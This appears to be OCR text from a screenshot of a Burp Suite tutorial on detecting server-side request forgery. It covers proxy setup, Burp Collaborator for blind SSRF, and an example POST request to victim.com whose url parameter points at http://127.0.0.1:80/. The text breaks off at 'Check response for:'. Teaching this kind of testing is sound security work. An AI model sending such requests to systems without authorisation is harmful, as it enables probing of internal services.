
Set Up Intercept Proxy
: Ensure Burp is intercepting browse
Enable Burp Collaborator
: Used to detect blind SSRF.
Detecting SSRF Vulnerabilities
1. Basic SSRF Test
Try injecting URLs in parameters:
POST /api/load_image HTTP/1.1
Host: victim.com
Content-Type: application/x-www-form-urlencoded
url=http://127.0.0.1:80/
Check response for: